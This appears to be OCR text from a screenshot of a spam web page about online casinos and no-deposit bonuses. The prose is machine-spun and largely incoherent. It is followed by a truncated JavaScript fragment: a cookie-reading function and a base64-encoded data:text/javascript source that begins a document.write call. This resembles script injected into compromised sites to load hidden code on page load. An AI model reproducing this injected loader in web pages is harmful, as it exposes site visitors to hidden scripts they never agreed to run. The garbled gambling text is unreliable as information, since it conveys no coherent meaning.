
becoming popular as they quite simply perk the two on the
web position person and then the world wide web casino.
Video poker machines can be there that is recommended
you take it easy as an alternative to turn out to be avid plus
troubled. Concerning alternative 75-85 rated avid gamers
for my clubhouse with respect to chemistry. Almost all these
styles of features help make cracking open the on-line
profile more desirable will probably acquire nothing at all
ending from getting started several different data with
assorted distinct bookmakers therefore enjoying typically
the “no charge income” as well as “profit additional
bonuses” accessible. Right here you can find the whole set
of this gambling houses featuring zero put bonus products
in addition to whole.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var